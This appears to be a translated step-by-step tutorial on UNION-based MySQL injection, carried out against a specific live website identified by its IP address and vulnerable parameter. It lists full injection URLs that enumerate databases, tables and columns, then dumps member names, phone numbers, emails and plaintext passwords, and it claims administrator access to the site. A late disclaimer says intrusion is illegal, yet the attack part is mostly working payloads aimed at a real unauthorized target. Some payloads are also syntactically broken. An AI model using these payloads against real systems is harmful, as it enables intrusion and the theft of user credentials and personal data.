When we get the upper point and fully test the upper point, the goal of the test is to get the confirmed information. It can display the database information we want, all table information, all field information, and even the permission of the background manager. In this article, we will solve this problem
Use the upper point to explode the library and obtain the authority of the background administrator
1. Get all database names currently connected
We still test this upper point. We need to query all databases_ For the schemata table under schema, we leave the rest blank for the time being. Here we enclose it in single quotation marks,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(schema_name,char(10),'',char(10),'',char(10),'',char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.schemata limit 1,10-- &mid=1
Let's do it

All the database names of the server where the current connection is located have been displayed. We found that we have obtained 1-10, but in fact there are only six. In this way, we have realized that all the data names have been displayed
Let's summarize
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(schema_name,char(10),'',char(10),'',char(10),'',char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.schemata limit 1,10-- &mid=1
We use concat and schema_name. Later, we query the schemata table. After getting all the database names, we want to get all the tables in the current database
2. Obtain all table names of the current database
First obtain the database where the current table is located, table_schema, this is table_name, next is table_rows, the number of rows in the table, followed by the comments of the table, table_comment, if any, we still find it through tables, where table_schema=database,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.tables where table_schema=database() -- &mid=1
Let's do it first and see how many results there are

We found that there are all 10 pages, that is, there are many tables in the current database, which brings some difficulties to our analysis, because we want to get the password of the background administrator. So many tables are saved in that table. So much information is obviously difficult for us to find
Let's summarize it first
Obtain all tables of the current library, the library where the table is located, the number of rows of the table and the function comments of the table
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.tables where table_schema=database() limit 1,10--
The next step is to get the table where the web background administrator password may be located
3. Obtain the table where the web background administrator password may be located
We saw too many tables just now. Let's guess, because the table is often a user table. Users may contain fields such as user and member. Let's guess the table in and_ Name like, let's see if like query is supported. Let's first look at user and see if there are similar tables. Let's take them out for analysis
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.tables where table_schema=database() and table_name like '%user%'-- &mid=1

We see it does. We see MAG_user, maybe this is the administrator's table. Let's copy it and save it
Let's look at member again,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.tables where table_schema=database() and table_name like '%member%'-- &mid=1

We see a menber table. Of course, there are other similar ones, but this is the most likely one
At this point, we can find out that there are two possible tables for the web background administrator, one is the member table, and the other is the MAG where we just located_ User table
OK, let's summarize now
Get all tables of the current library, all libraries of the table, the number of rows of the table and the function comments of the table
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),table_rows,char(10),table_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.tables where table_schema=database() and table_name>='a' and table_name<'b' limit 1,10--
The second part is to obtain the tables that the administrator may be in, and find out what the real table is through where query or range query. Next, we will analyze whether the administrator or other users in the two tables or the next table are the tables where the user name and password are saved. Therefore, next, we will obtain all the fields of the user table
4. Get all fields of user table
The table you are looking up is called columns and table_schema is the current database. The table name is equal to member, and the previous one is called column_name, field name, whether there is a comment on the field. We can also find it. It is possible that the comment may be helpful to us because it explains the function of the field. Let's implement it,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),column_name,char(10),column_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.columns where table_schema=database() and table_name='member'-- &mid=1

We found that this is all the fields of the member table. We saw that PWD came out

We can see that there are many fields here, but it is very helpful for us, because we found that we have obtained all the fields, and we are basically clear about the function and meaning of the fields. For example, this is the mobile phone number, this is the mail box, and this is the password
Next, let's take a look at mag_user table, let's execute it
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),column_name,char(10),column_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.columns where table_schema=database() and table_name='mag_user'-- &mid=1

We will find that this is the administrator's ID, member name, partner name, e-mail and login mark. After analyzing all the fields in these two tables, we may confirm whether the final background administrator's user name and password are in the menber table, so next, we will get the background administrator's user name and password
Let's summarize it first
Obtain all fields of the user name, the number of field lines and the functional comments of the field
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),column_name,char(10),column_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.columns where table_schema=database() and table_name='member' limit 1,10--
For all fields of the user table, we decide table_schema equals the current database and table_name equals member, which is the final background administrator confirmed by us. His user name and password are in the member table
5. Obtain the user name, password, email and other sensitive information of the web background administrator
This step is the member table we just entered. We enter it, and we get this information. Let's have a look,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),column_name,char(10),column_comment,char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from information_schema.columns where table_schema=database() and table_name='member'-- &mid=1

Then, the query we implemented is to query from the member table. Let's transform this query. Let's directly from the member table. Let's display 100 items in the member table first, which shows members_ Name, mobile, email, pwd, let's execute it first to see if it can be queried,
https://61.206.45.132/corp/tokusyu.php ?page=2 &cnt_all=100 &tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(member_name,char(10),mobile,char(10),email,char(10),pwd)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from member 1,100-- &mid=1
We see that it is empty, which has enlightenment for us, because we can query the dictionary table, and we are connected to the current database, which means that we have certain permissions. Therefore, if it is not displayed, we may need to fully process the fields, if member_ If name is displayed as empty, how does the program deal with it? Therefore, we need to deal with the predictability of this empty. If ifnull, null means if member_ If name is empty, it will be displayed as hxf_name, next, go over one by one. At this time, let's have a look,
https://61.206.45.132/corp/tokusyu.php
?page=2
&cnt_all=100
&tksid=473 and 1=2 union select 1,2,3,4,5,6,7,8,9,concat(ifnull('member_name','hxf_name'),char(10),ifnull('mobile','hxf_mob',char(10),ifnull('email','hxf_em'),char(10),ifnull('pwd','hxf_pwd')),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from 'zakkanet','member' limit 1,100--
&mid=1
We see that all these have come out. We see that these information is very sensitive. If there is no mobile phone number, it is hxf_mob, of course, it may not be shown here. We see that the password is a plaintext password, which is very important for us or the website. If the password saved in plaintext is very helpful for SQL attackers, because they directly get the plaintext password, then they can log in to the background by using the plaintext password. At this step, We will get all user names, including mobile phone, email and password. The administrator is also in this. Of course, the administrator includes admin and member table. The administrator may be admin or other super management. I won't demonstrate here, because the user and the administrator in the background of where are all in this
Find the member through the where condition_ Name, like admin, find out, so that we can finally get the password and permission of the administrator
Let's summarize
union select 1,2,3,4,5,6,7,8,9,concat(ifnull(`MEMBER_NAME`,'null'),char(10),ifnull(`MOBILE`,'null'),char(10),ifnull(`E_MAIL`,'null'),char(10),ifnull(`PWD`,'null'),char(10)),11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from `ZAKKANET`.`MEMBER` limit 1,10--
We finally got the user name, password, email and other sensitive information of the web background administrator, which have been obtained. Fortunately, the website burst out with the plaintext password. After obtaining the plaintext password, we can log in directly in the background. When we reach this step, we can crack the website, that is, we have successfully invaded the website, When we log in through the background, we have successfully controlled the website
Next step 1: assuming that we don't get the plaintext password on this website, we need to compare the md5 of this password with the relevant md5 library on the Internet to get the plaintext password
In fact, we don't need this step
Next step 2: log in directly to the Web background administrator, and then we will get the permission of the administrator. For SQL injectors, they can do what they want to do
However, our goal is mainly for the purpose of security. This step will not be demonstrated in this article
Warning: any successful authorization to invade the background is illegal, which is not the purpose of this tutorial. This tutorial understands that the goal of intrusion is prevention, and all consequences of invading the background of the website shall be borne by themselves
6. Summary
1. Obtain all database names and table names currently connected
2. Obtain the sensitive information table and fields where the current database table is located
3. Obtain all user names, passwords, e-mail, mobile phones and other sensitive information including the web background administrator.
Through the understanding of the process, we already know that it is not difficult for advanced hackers of mysql injection to obtain the permission of the background. Of course, it is obviously easier for our explicit injection attack and relatively difficult for blind injection attack, but its principle remains the same whether it is explicit injection or blind injection
However, sometimes, it is relatively difficult for us to find or attack the injection point. Our technology also has certain restrictions. At this time, we need to use tools